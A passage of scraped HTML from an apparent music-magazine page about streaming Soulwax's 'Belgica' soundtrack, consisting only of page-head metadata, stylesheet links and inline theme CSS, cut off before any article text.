

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/stream-belgicas-soundtrack-by-soulwax/
body_size: 44037
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Stream &#8216;Belgica&#8217;s&#8217; soundtrack by Soulwax &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Stream &#8216;Belgica&#8217;s&#8217; soundtrack by Soulwax Comments Feed" href="https://theplayground.co.uk/stream-belgicas-soundtrack-by-soulwax/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theplayground.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheplayground.co.uk%2Fstream-belgicas-soundtrack-by-soulwax%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-info-up-css' href='https://theplayground.co.uk/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg 